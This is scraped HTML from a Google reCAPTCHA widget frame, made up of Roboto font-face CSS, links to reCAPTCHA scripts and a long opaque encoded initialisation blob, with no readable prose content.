U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="j8z_mpNBx-d68W5keFMPwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="j8z_mpNBx-d68W5keFMPwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j8z_mpNBx-d68W5keFMPwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w51fwqorwojChMKfBcOcBUpGG8KBwqNaFcOEw7XDl8K/w7FCJMO5w41sIGdyT8OuVH3CtsK9wp5Rw4RUw6fDs8O3DsK7VEXDqcOSwow8OsOHWTpVIsK5WgM1BldPVsKzdlzCvSrCmQlXC0DCo2AKwqx3wqwHw4rCv8KbwpXCv8KqXsKaLmHDkVHDrBMnHcKEXMKBZzEew4/DjzJWWsKSw41pwrkCwpFNwpc8w6fDicO9bsKxXcOFf3IXwpl2w5k5w4HDi2orOmXDqlFsLFJPw7RkLh0kwrJgTw/[base64]/CsgnDvcO0woRywofDlDjDkxbDp21sdMOsIVrCnizDqy/Cv8OQw7Yxw6zCrsOyKi3Doytcw7J9RcKFHWzDpS0oYEDDi8KkZ1JAwqlVw69jwqc0wpt0TsKlMMOcw44twpo6BcKNWMOFwrkmw4XDp1pXwpJNwp3DlMK6w6DCnh1Pw5DCqcOHM8KCw6vCqsO9w7Y0dCctDMOwdsO/JjcnwpQWPsOAwrHDvykOGQ3CpsKmwrB1FsKAYlPDmMKuDEhWwqJrw4jDt0rCllluMgrCh8KEEcKawpUiehRwKAA+b8Kbw51LNsORGcKZSxhuw67Dm8KNwoIYFETCmg/Cr8KLDCFxYMKgCRXCsmvCrWlUXyE5w5PCucK5wpnCu0fDpMOlwrYSPcKxw5LCvljClMK3RcKZw48TMsKDwr/DmWrDphLCrsKIwq7CjzzDlsKuTcOBw5PCl2ELCMKqwpVEVsOcUAhQXcK4w5E7wqJKw5vDhWUKwr/[base64]/DgcOJZg/CmXnDlcO5w67CmWjCscK0wqRLwrVRwq4FwptAV8OlQ3fCssKrPGR/EcKWw5dwYFsUw68EwrLDhEd4X8KIwoQ0w59fGcOqY8KlwrvDpsK0Xm/CtxrCl3TDisOmDMK5w447TRLClSzClMOjwq7DucKkw47CiFzClsOXwo3Dl8OFwoPCjsOlW8KaZmY4HgXCh8Olw5jDvUFGcSlcJcOcOAAVwpnDoRDDosODwr7Dq8Ovw5TDsR7DlDI2w5fCpDTDqn0Ew4TCnMK0ScKQw7/DpsODwpgOwqdZw7nCrm0+w6JNw490VcKtwo3DksOgEsKBw4HCuyHCicKVwqPCmMKdX1zClsOuw4Q3w7NAw5QJw7oBw7vDqgnCmsObw7TDt8KVw7bDqcOdw4dCwo/DsQ7DhVsJwpXDjgHCpcOAN1BdX1nDiGvCkkQ6GVtow6rCo8Knw7zDmcKGKMOkLB4bw5Zow6p4wrDDhcKww6tlIcOjQX4TDsOWw7Efw74RUDNFwq8ITMObw7ouwpbCg8KBw4Efwr3DqsOJSsOoOMKNHsKBw6/Dp8O+woYRUQoNWUQzA8KZw67CoMO+wrDCvsKxw4p2woEhAT0oWwzCvh8iw70iFcOHwo7ChHHDnMKpAC/CucKfwofCocK8E8KAw47DhcOXw5/ChB/[base64]/woFEdwzCu8Klw5Zpw69jK8Obw4TDgSEPwrjCpV/DhAFBZ1s0w6ctScKiAsOmw6IAw793KsKRw67CsEnCkDPCtcOVw5rCvMO7UgfDkSDCg3p8wokOwpkeLxZ/w7PCucKDECxTQsOdwrdTHFJ7wqp3R2rCs3Z9B8OFwokJw6Z5eMK4K8KRVAxuw7TCszAKOAkDT8OkwrkedMOMw4XCuUMEw7vCjcO1wox7w4tjw4zCvMKQwpXDgcObPjHDoMK+wq8Zwo5/woUiwqQccsKcQ8OAw6c7w6k0Ei3CjkXCssKJdcOSRjk9wpwXSMKQVCzChDwhV8OPH8KHbcKJWcOOw4rDnMOVw4nCpcKAGsO/WMOmw6/ChXgSwrjDuTfDgcKIYWDCqm8vNcOWW8OAwqTChyUgd8KGE8O3wqJeYsOwXjY9fQnCrT4lwrPDj8KCw5ZOwqoRHlpJOxPCs2bDg8KWw6ENc2xwwpbDqz/DvnZ4RzMnSMO3wr5qAz1lLsO4w4XDusOJW8O3w7dSDmUsK8OLw5cANMKfw6zDoMO8CMOLLgZDwoTDo13Ds8ONOQjCosOjVkcSw4jDvFfDmG3DkFYswptAwqAKw4N0wpLCnCjChHXDkTJXw5Muw4Yhw6vDuMK5woXCscOHBHbDjcO+YzYpw5N7wrNNwrd8w6chNXV2w6/DgsOjw7LCu8KnwrVba1Z4woZ1bXHClcOcwpfCgcKpwo4+woA4L1huCAFOSXd/w7tkwrzCrMK3wo7CrCjDlcKtw6LDmCRww5Fzw5F7w6/[base64]/Dr3N8cXDCpcKlw6onwoFXCsOLbcO0w5bChMK3OWDCuMOzc8O5TSgHKMOOaiwjOMO3w6hQw5jDhQnDu0PDvhlNAl4JSMKFwrvDhcKBSGHDkMKHOcOhN8Oxw7zDmRMydCBDw4/Cm8Ofwotbw7HDt07DtybDrEUSwoLCnk3DuiLCoWkHw4kUAjN4woPDhDnCgcOBw4bCnxTCk8KXK8O0BMOnw70GdzwHwrxfw6kPUyzCp2/CnVnCjSjCij7DvcOoFMOEwogzwojDsx3Cl8K0wrAqwonDp8OTCCFtD8OBbMKlwpcfwrVPw5s9PxHDjALDncO6XhrCusOSSGNzw5NTRsK3w4Ypw7F5VEoJw4rDtyzDsSHDk8OeHsODLTrDhxFEcsKCw67DuMOewq3CihdLIhzDiTTCkMO6w7PCij7Cix/CrcKESBTDhUDDuEDDnxLDpGDDhMObwrsmdcOiTGvCqyxSEjvDn8KKw4AFwrg2R8OdwqdDwrbCsMOxw6cpw63DqsKBw5PCt33DvUsvwqTDqybCsgZBcmJjfFYhwpcmbcKgwqMzw4xxwobDsy/Dh3ZGIG16w43CosOVOw99wozDmcKLw6zCo8OdBxDCpcKTRGvCjjHDgHLDqsOkwqTCrC0pwrg1DU5OAcKZCVPDoWIHZGzDg8KywozDpsKGZXzDvMOEw5cNCcKxw6fDncOKw7fCqMKRXsOmwopIw4M/wqPCmMKGwrrDusKLwo/CjcKKw4TDgEU9UgzCjsKLG8OpDmFRwqBEwrjClMKZw47DsiLCv8Kyw57DqidPdhALJQ/Cj3PDtsKFwp5mw5VCBcKpwoXDhMOVw78YwqZ6w64Cwr1ZwpRbEsOyJMO9EsOMccKCw4UTMMOFXsOZwoHDsS3CtMO5MXPCs8OMw4Nhw4FGZkxOcSXDhHlnwp/CocKIVVAswpXCsA3DtT49f8KSQG9PPz0WF8O3YlV4FsOjAsOlXVzDucObT0XDtsOrw4lIcxbDoMKqwojDsl7DoT3Dt2lcw5PCscKoIcKAQcO/d2XCtcKMe8OvwqTDgQ3Cqx8ZwozCmsKKw5XCg1zDqQPDvsO8KMKBF2p9MsK3w6XDusKBw4Jtw4bDp8Khc8OGw7Z2wo0mbGXDqcKQw5gzeytywpJwHDTClwDCiCnCmw1Uw5QffsKHwrrDtghxwrE3LHDDtBTDh8KhBnx6w78RacKOwoMyBMKQw48POnbCvlbDuUdWwp/DjcKMw6sJw7J1JiXDs8KHw57Dsj4pwonCnn3DgMOkJykYw5hmNMOrw6FrAsOxaMK2a8KiwrnCosKvwpIhOMKSw5t/FV/CtyMQNFnDlCthWcKJO8OsGDVowopzwoHCtsOESsOQw5bDj8OgW8OvbcOQXsK5wrvDuHLDpQQtZw4+wrPCgcK/[base64]/CmVp3w5Jsw6LDv20Cw4o2HBZibx7CrDJFWMORBMKCwrV/QcOpwqLCvMOowqV0JRDDuMOPw7HDucK8AcKDGgB9KXIhwrIlw4Qvw6FewpfCmgLCqsKnw70xw6QrKMO7DinCrRx5wrLCpMOcwp3CnC/Ch1A/c8K2dsK/JMOgN8KUAVLCsDkoEQ4aakvDuxN/wqzCnsO1T8K7w7gkOcOaDsKBLcKednxwRxJtHAPDg1gFwp1Nw4XDgwZEecKnworDs8OhJMOrw7BPQRISL8OHw4zCgQjDtWjCqcOVZlVvwpISwptMKcKxem/DksOew6jCvR3Ct1hJw4LDkEPClATCtDN0wpnCq8OIwqYcw7clasKYCTnChsK6QcKyw47DsS9DwrHDpMObHAQHW8OtI0sTTcOzQGrDnsOOw6LDvHlVaD8ow7/CqsKdw6FFwrXDvnTCrhVvw6/Dvg5PwrEARzo0TV7Cg8Kqw4jCtMKVw6V1MgvCqQN6woZ1AMKnRsKXwr/CkgIkchrCqT3DrVVMwroqw6PDtnhjTCECLsKWw5wfw5V0wrJMwqXDhD/CoyjCqsK/wonDjToXRsKTwq3DkTdnQsOZw5vDosKxw4rDqmnCmRFGcMOLMcKxJ8Klw7jDlcKPEwMrwonCiMOOJWADKcOCFQnCmzsqwrpEAkksacKyW1PDvGvCqcOEMMOFUTDCgnEuScKWIcK9w7TDrQU2VcKdw4HCssKkw7nCjSN/w7RWCcO6w6gIHl/DtTlpOU15woQuwqwBe8O6DDhgQcKfX2bDjV4bdMO4w7x3w6DCn8OaNcK6w4jDvsOhwpR/PWjCpsOYwovCuj7Ct04FwoE4w4xpw6bDrFLCs8OpM8Kmw7MDMsKIasOgwo9WHsOGw49Jw5jDqsKLw5bCiy/Cp2ZAccOcw6A6Ew/[base64]/[base64]/[base64]/[base64]/[base64]/CpcO/TcOxHjoWaVvDo8Opwq/DkyfDiAIpw77CpgzCk8KIw4rDlMOWCcOUw7/DqcK5Vws0JsKQw5PDuVx6w7vDiWvDlsKSInPDgFVwd2AXw4XCrmXCo8K5woHDtj5xwop4w6N3wrIcU0DDlyrDsMKaw4bDu8KDa8KIbT9uTxzDpMKpQjXDn35Xwo3CoVpLw4odRkV6fCBUwqLCisKqJBYIwqTCpEVow6gxwp/CiMKHWy/DoMKzwpjChl/DsRpHw6fCisKYBsKpwqHCksKQw7JTwoBMC8OWDMKME8OYwoDCk8KPw6fDh1TCix3DqMOpYMK5w6/DrMKnAcO6wq4HRTjDnTvDh2oTwpXCuQxgwrLDmsOWbsO0QMOIKgXDgnbCjMOBDsOPwoFdw7/ChcKzwrDDizs3R8OML3vCjS/DjAPCpmjCvnkCwqgAE8Opw5PDh8OswpJJaEHCtlNeFV/DisO9TsKfdipzw7gJXMO9RcOmwrzCq8OaCiDDpcKnwoTDkSt+wrzCosKcM8ODS8OiQD7CssOrSMOcaSkEw6UNwpXCksO1JcKeM8OCwprCqTbChFNbw7fDnADDhiVPwrzCnSMLw5N/WFg9w7Y3w6VNXx/DmhXCm8O9w63CtG7ClcKkNMOtG0J0C8KvFMO2woPDgHvCq8OcBMKoG3jCu8KVwpjDlsKbJz/[base64]/[base64]/DhFzDhsKvHkzCvHQuKMK8w4dow5DCr0XDscOIYyXDo0XDmMKveMOrJMOYw57Djl99w7x8wpVDEcKEwqsIwqjDmTHCm8K+K1bDqx4Ke8O4KlbDugYFHhhnRsKOwrHCosO/woN9KAfCrcKoVhpvw7MGNknDgXfDl8OLQcKjccO8QcK5wqrCjjbDuRXCkcKlw6sDw7BFOMKxwoTCjxzDjmbDokjDuW3DsC7CkmbDlyUjflrDvHZeNklFdcKsOT7Di8O5wpHDmsKwwqYOw6IKw7jDil/[base64]/[base64]/ChjkeU8KRMFLDvcOxesOwwq4WMlHDn8Kif1fCm8KkPEtlf8KcGsKeAcOow5/CvcKLw7t5ZcOGI8Onw5kPF2PDlsOGX2bCrSBmw7wvwqpmGWPCnEtbwogUTz/CqyjCpcOtwq4Uw4pWK8KfOsK8f8OtQsOfw63Dt8ODw4LCum4zw587bH9FVxUyLMKMZ8KlKcKORMO3QgREwpYiwofDrsKnQMO6cMOvwqxbEsOuwoUmw4vCuMOvwpJ0wr44wobDgxE/ZCHDq8OfecKqwpnDssKUFMKCI8KWJErCscOow67CljQnwr3Dk8OsaMOCw60aW8OWworCu38GPWFOwowlRj3Ch1Vcw6LClcKpwp0uwpzDpsOlwr/CjcK2LkXCsW/CpSHDhsKFw7lHWMKnVsK8wotGMw3CoVDCg2A6wphjASTCtcKHw5nDuzwGKgB/woFrwqZQwqxEPWvDvETDowdpwqkkw4ohw413w7PDqXvDmsKBwr3DvMKgcT04w5fDpQ7Dt8KXw6PCvyHCkVQmT0Rjw7HDrDPDlApOHMOEfMO2w4kJNMOPwpXCo8K9IsO0IVd/[base64]/ChkrDh8OzJkBIMsKswoPDuR/CuBgKKQDCi8OCwogWwqF6NsKhw4fDsMK4wrTCocOowpHCpcKFAsKHworChw3CmcKIw6w3YsO1eVNKworCrMOfw63CgAzDrGt9w7vDmnVGw6Abw5/DgMO4NTHDg8Oew75Mw4TCtkE0dSzCuFXDs8Kzw5nCrcKVFsKUw4ozAcKZw6fDksO0AATClXbCt1IJw4jDt13Dp8KEIhYcIUnCtsKBdcKGI1vChBTCusOHwqUnwp3CqjXDlGBYw7/[base64]/DiDFFb8KlwoUjw7vChMKZw63CgHPCiUhpQgp9a11ge8OwGRZXwpLDsMK/VnhHPcO3MzhNwqXDtsOJwp5rw4vDpkrDtj7Dh8KWM23DrHZ7FXV1AgsqwoQBwo/CnWzCosK2w6zDontSwpDCglJUw4DCghR8BQrCsT3DjMKNw5Fxw5jCsMK/w6jCvcKKw654chcUIcORZVA1w4/CtsKRL8KNBsOIG8Kpw4/CqjAHDcOlccOqwoVjw4rCmRLDjBDDpsKCw5bCn3F8G8KPQX5pMBrCrMOawrwtw4zClcKrA3LCqgc4HMOcw78aw4oJwqxowq/DucKfY3/DusKiwqrCnGbCoMKFGsOHwpxuw4TDplXDssK3ccKHYnsdDMOYwqPDiVZSb8KlZcOtwolyXcKwBhciLMOeDsOcw6nDvhxFd2dWw6zCg8KfN0PCtsOVw73CqRHDon7DpzLCmgQuwr/CmcKcw7bDlwkpVzAKwpdlVsOXwrsPwrjDnD7DiBbDpF5ecRXClsKyw4bDmcONSBbDtlfCtV7DiwHCvcKyYMKiKsOVwqJWF8Klw7QlLsOuwqw3NsOiwpdDIlZ/VjnCrsO/KEHCkSfDsTXDkznDjxd2D8OSORE5w7nCusKow4s7wp9qPMOERT3DhSjCucK6w5ZKGHjDisOgw6gaY8OewovDrsK7YMOWwpDChC03wprDp2xRB8OIwrzCt8OaYsKVAcO1w64vfsKlw7xMdsO+wp/[base64]/CpTvDrsOpw494wodqA8KpO3nDjggCQcKxY0BDw5TCp8KSN8KVRCd/[base64]/[base64]/WMKSwocgwqzDnsOTccKKwr4lwqrDhRQcFAF8w4PCtncGCsOPw44nwrLDpsKvSR1cLsKuGjfCgGrDt8KpIsOcPkjDvMO0w6PDjiPCrsOibl0owqgoQxvDhnJEwrQjFsOFwow/K8O7QmLDij9Ww7o8w7rCmT9uwqpte8O0UAfCkDHCn0gMKGBawpVvwr7CrxJiwqJLwrhuHy/Dt8OKDMOdw4zCsl5xPBp3GhnDmMO8w53DpcK9w6B/TMO/T29TwrLDqiNiw4vDjcKtF2rDlMKxwo4CBnHCqT53w7gxwpHDg1xtfMOrXh82w44sV8Knw7AFw55wccOBLMOUw4RKJTHDiGXDrMKFBcKOO8KnEsK5w6jCgsKCwp09w7vDmVMIwrfDphPCrHZhw4Q9CMOMLw/[base64]/CpTXClsOqw7Mywo13CsOlwpDDtMK6wrrCoSY2wqHCt8O7Gg8zwrvCnB4OQmZ5w7/CgWxNTXDCkwbDgWXCi8K9w7TDk0/DgSDDicKwewoMwrPDscOMw5bCh8OBV8OCwqs8Fy/DoyVpwo7DjUBzZcK3FMOmZR/DosKiLsOtdMOQwqVSw4XDolfCtMKXCsOiY8ODw78GCMOcwrRtwrXDj8OfaE0NWcKbw7p8dsKYcFrDh8Ozw6hSZMKEw77CgwHCmD49wqZ3wrJVe8KKWMKXPDPDt3VOTsKKwrzDv8Kew6vDvsKqw7/DqzPCqCLCqsK7wrbCucKjw6vChTTDucKaCcOFRkHDjMO4wo/[base64]/DhsKhOcKzwqJjwqDDkMKfwoDDkmBrM8KpL8Kiwq3Ci8ORF0JxP1PCp0giwqvDjF8Lw7bCnHDCnXoMw5tuVx/CpcOSwoI9w47DtUplF8KGAcKJB8K/cQJdCsKUasOiw6RHQhvDk1jDiMK1e3gaMg1yw50FCcOFw6tQw5vCj2tlwrbDmjDDqsKMw4XDuSHDpBPDjB9OwpnDqCoVRcOSfnnCiznDusKfw5g/SC5Tw5ZMPsOObsKIJlgWOzXCtVXCvcOZKcOML8ORWl3CrsKQc8KAXGrCkFbChcK2eMKPwqLDgGJXUBtpw4TDs8Kjw6/DrMOUw7rDh8K5fQNcw6PDnFLDpsODwo1ybFLCosOtTg9pwpTDvsKlw6AGw5jCoCkvw6hRwrFMRwDDkiBYwq/[base64]/DrMOzw6Yuw6dgw6xpaMOxQj9GwpDDtcOiwoDCtcOHwoPDmVPCrWLDn8OXwppVwpTCiMKuTcKnwogmCcOew77CjyETKMKZwo4Cw54Awp/DgsKBwqBZFcKjYMKZwo/[base64]/DsMKXFQ/DiELCl8OBwoTDqjUDw4PCs8O7TsOaTsObwoIsamFXw4/DksOTwrYKaEXDrsK0wo7Ch0Rvw7nCrcOTU1DDqMOVB2/[base64]/[base64]/Coz0YCMOFwppgCcKwF8KrURhiW2lmw43DpcO0fkcud8OXwqUNw7Ebw4wXGglLXjUvAcKXWsOowrTDisKaw4/[base64]/wr7CplrDlFDDqMOYwpzCjyfCgT7CiMOUUcKaPcKEw4LCh8OIIsKMQsO6w4PDmQfCkF/Cg3csw4nCj8OAJA9Xwo7DlBg3w48Hw7FxwoVvUnkPw7JQw6Y3UyV4VkjDnmzDvMOhcTVFwoAGXivCpnM0cMKjA8O0w5bDujDCmMKcwrDChsOhVsO6WX/CvnF8w5TDikfCpMORw6Mnw5bDvcK1E1nDqU9pw5HDpApjUDXDjsOCwoQOw63CgAYECMKdw75kwp/Dk8KgwqHDl2wLw6/[base64]/[base64]/EGHDkcKtC8Oqw5QuF8K8J8KcMsKvMV8Awrw8VcKvJl3DmXTDo2DCl8OORh7CmXnCicOJw5DDgVnCvMODwo88D2kfwoh/w6Aiwq7CgMOCT8KlD8OCOkzCp8K8f8O5TAhKwr3DvsKmwofDkcKZw5HDnMKww4dyworDtcOLSsOqGcOxw5Rvwqo2woA9P03DtsOsS8Ohw44ww401wp0hCXBew7Zqw6h0F8O/L3diwrjDn8Ofw7LDl8K7TB7DjgjDtT3Dt0PCucOPHsOmKRPDu8OfC8OFw5okCwbDpXLDphXCiQQdw6rCkDAGwpPCj8K8wq5WwopoIEPDgsK/wrcAGlgscMKewrXDvsKcAMOnHMO3wrQ6NcO3w6/[base64]/[base64]/DgsKePsOlwp/DjcOnworCqwzCmERWfnrDpMKIMWVLw6PDkMOMwo8aw4TDssOqw7fCgVhPD302wotnwoHCoUYOw7ASw7EXw47Dr8O8ecKWUsO6w4/[base64]/Cn2PCgcOEwr/DrcO2w7pICQPDty/DphslLGnDinkJw74Xw4rCgnjCt0TCjsK/wpXChww1wo3Co8KSwr0/WMOdwrNJLWzDkkQPUsKTw6sow6TCrMOmwq/CusOpKArDs8K8wqLCoyTDp8KlI8K8w4jCjMKlw4PCqRMoNcKVRklZw4x1wrFwwoEew7Vfw7XDnFhQCsO9wqphw5hHdF8MworDoCPDoMKgwpPCgD/[base64]/XcKNwpTDmjLDt8OBMsODXVjCpFxeOsKXw4EIwrnChMOdEXEfdlJ+w6dawrQpTMKAw7sGwqPDsm1hwpbCjldswqXCgC96EMOAw47DlMKwwr3DnyNWDVDCrMOuaxl3VsK4JRvCtXTCh8Oib1jCnC0aBH/Duj/Cp8OQwrDDgcOwJWXCljo9wrjDoj8AwqPClsKdwoBfwrLDlg9edD7DjsOawrRXLsO8w7XDoHfDpMOeRyfCnlBhwo/Ch8KXwoEhwrY0NMKBC19NesORwrgVQsOZF8OmwqjCl8K0w4LCo0gVC8KXTMOjbhXCmztqwq0Ew5UOesKhw6HCmhzCqD9vZcKHFsKlwpw+SmNALn8xDcKUwpzDkCDDlcKvwrbCgS4YBXc/XR5mw58Xw6TDqWtzwpbDiSbCqm3DjcObHsOmMsKrwrlLTR3DnMKJD27DhsOCwrPCigzDs31HwqzCvgsgwp/DvjTDnMOIw4Bkwp/Di8OSw6ZEwoUCwodWw6g5BcKfJsO8IGXDkcK5PVghYsKrwpRxw7XDoTnDrS1Yw6XDvMO/wppWXsKUE13CrsOqN8O+AzXCpVvDpcK3UwtFPxXDu8OxRFTCn8Oywp7DuQLClRfDoMOAwqxIBDIVFMOrW1xEw78Ew6cpdsKrw6VOdl7DgsOCw7/[base64]/Ci8K7bMOCUCFidsO8DE/DsDM2w4zDjhPDvn3CsC3DujnCrksUwqjCvBTDkMOxOD4fDcKGwphGwqYow47DlAQzwq88CsKtdWvCh8K+aMKuY2vCumzDljUaQWhQKcOqD8Opw6ozw4FbIsOFwpbDvWwCHQjDvcK9w5F2I8OOOU/DtMORw4bCmsKNwrdPwrFWbUJqNnHCkwTCuUDDjk7ChsK3e8OcVsO2V2jDgcOWdCHDhXNrQVzDoMKML8O3wpVSK1IgQ8O5bcKyw7Rqc8Kbw6PDsBk1Oi/[base64]/Dj8K2EGHDr2sNwoVsNSIDwpDDnsOqw77Dj8Ozw6lzwovCoyhpw4bDiMOaw7HCvMOnazcDMsOoTwzCn8KzR8K0KTHCv3M4w7nCpcKNw5jDjcORwo8peMOvCgfDiMOLwrslw4vDvzzDjsOhfsKefMOlAsORVGthwo9AO8O9E3PDvsOCcCDCkkzDhSwTG8Odw44gwrZ/wqYHw7lMwohyw5xwMnwJwp8Rw4B/[base64]/[base64]/DpVZjDU3DqWB+bzYzU8OMw60lb8KIb8K5TcOCw6M/[base64]/[base64]/wqbDpinClcOHaMKEwr3Dn8KbBsOrw5F0w6jDrVNAfMKDwoBhGDbCk0nDj8K+wqrDgcK/w5h6wr3Cg3V5JMOIw5BzwqB/[base64]/wrbCosKnKnEyPcK3PitCKn3DisKQIsKmw6jDpsKmbFcCw5w/AMKoC8OxAMO/WsOTLcOUw7/DhsKBVCTDkVEewp/CscKKacOaw4hiw7zCv8ObKGU1VcKWw4HDrcKDeyEYa8Oaw5ZSwr/DtXzCpMOlwq5TTcKsPsO9HcKWw6jCvMOkfHpRw4pvwrABwp/Crk/[base64]/[base64]/DisO3w58ww43DpU7CpMOcEcK3wqBnNiMhHwHDpQRbAU3DqR7CpjpfwoFLwpzCtiI1EcKqT8O8AsKLw7/[base64]/Cm8K/[base64]/wrPCqcOyw7BLw67Co8K3TcOWSsONHCjDt13Cj8KkRyfCksOLwojDjsOMG1A/EVEow45hwopjw51PwqF1C3zCinLDo2PCn2EdcMOWE3kmwo8lwr/DnDPCsMOFwpNlTMKZXCLDhhHCoMKzfWnCqW/CnQo0fMOyVkkoWwzDkcObw4VJwrYwSsOUw6vCmXjDpsOBw4g1wq/CtFPDkCwXbD/CmVcXcsKjFMK5IcKUX8OkIMOtFGXDv8KgLMOTw5nDjsKSI8Kvw6RgGm3CpC/[base64]/CmcOCXyHDj8KFD0A0wofDiMKNfSUdw41QN8O2wo/[base64]/w7MSw6dKwp4Vw7rDgsOabAnCj8KNYULClDbDqSfDusOfwqHCuMO3UcKsF8Ofw4UzKcOZL8KGw5YUf2LCs2PDnsOiw7PDj1kGIsKfw4YZEFwvT3kFwqnCrkrCgk01LHjDi0bDhcKIw7fDmMKMw7LCnH0vwq/DlEfCq8OEwoDDo0NIw7RINcKMw4nCh3R0wp7DqsOZw79fwoLCpFjDpUjDkmfCtcKcwqPDtDvCl8OWe8O1GzzDtsO+a8KPOllOQMOpd8Orw4TDtsK2W8Kmwo/DosO/AcO7w6lgw7/[base64]/[base64]/wq8naVxcwqBbwr45McO3w7Ezw5wYHixkwoBHOcK7w4TDm8KAw7M0E8KJwqjCiMKGw6kQMxvDsMK8R8OHMSrDvxlcwozCqzLCuxR+wp/ClsOINsKlWQbCrcKrw5YvMMKPwrLDuzYGw7QBZsOPEcOgw4DDhsKFFMOfwo0DE8OBCsKaClZXw5XDkCXDqCvDuGvChHPChhlgcDZacVRpwobDgsOPwq9TXsKnQcKuw7bDgi/CtMKowqMnNcK5f01fw74kw5osJcOudTUVw4UUOMKLU8OnWA/Co2ReXMKyCFjDnmpPeMOyN8OjwoxuTcKia8O9ccOBw4QzSAUhSTrCjGjClynCvV9QChnDicK/wrnDhcO0FTnCnwbCvsOww67DjgHDvcOJw7lUJhrClEk3FGbCpMKbRzpew73CtsKCFldybcKjUivDscOZR2/DpMKhwq9eAn9JIMOLPMKXMCppP33DlX7CmXofw4TDlMK8wqJJURzCr0ZbCcOMw4TDrBfDvlzDmcKMfMKgw6kGRcKzZHRzwrI8IsOVOEV9worDvnI7R2hBw4HDq0I/[base64]/[base64]/CtENZw5zDjC/[base64]/DuMOJIMO2wqfDu8KSIX3CmkzDjRvCnC3CsyIIw79YZMOPRsK7w6gFf8KuwpbCrMKgw7geHFPDvsOCE0xEd8OcQ8OlSgfCn2nCksObw5VaPH7CrlNQwrUbDcOPS2Nww7/ChcOTLcOtwpjCkgEIN8OzBys6dsK1fGDDgMKdNlHDmcKNwrdpasKHw6LDncOVMXUnYjnCg31qfsKDQC7CkMKTwp/Cu8OWMsKIw7tjYsK7esKBE0szAiLDlCBEw78CwrHDkcOBLcOTfcOVVHJofhvCuiAmwrPCqXLDrhFNTEUmw5BgfcKYw4xTACPCisOYR8OkTcOCAsKsSmFdWy/DvkbDhcOFY8OgU8Ocw7HCoT7Cv8KMZgAHCW7Co8KwYjAgE0Y5I8Kzw6nDkh/CshTDmzYVwpAuwp3DrQPChhVle8Opw5DDkUXDmcKSHW7ChiMyw6vDpcOFw495w6RvcMOJwrLDvcO8DnBVYhPCkTgXwo5Cw4BVBcKbw5bDlcOLw6Ekw5c1QwA/T0rCrcKoIDjDo8O/XsK6cTzCgsK3w6rDkMOSDcOjwrQoaFE0woXDo8OYX23CrcOcw7vClMO+wroXLsKQRH4wOWRZDMOKSsOMNMOPehbDtjTDiMO6wrgZTA3Dh8KUw4nDvmVGdcOfw6Rgw5Jowq5DwrHDlSYqQxzCjVLDvcOWUsOPwpx2wo7CucORwpLDjcKOVH1kYXrDiFgAwozDpDQ/[base64]/w7nCnE/DqMOIOMK7wp/DiMK/[base64]/CokDDoMOaPcKaOlJYf8OsVMKSw5TCnnDCvcKdEsO5w5DChcKOw49gGkfCssKDw7pfw4vDqcOFFsKYScKnw47DncOqwoNrfcOiPcOGD8OYwoNBwoNwFBtIYUjCocKbJXnCvMOK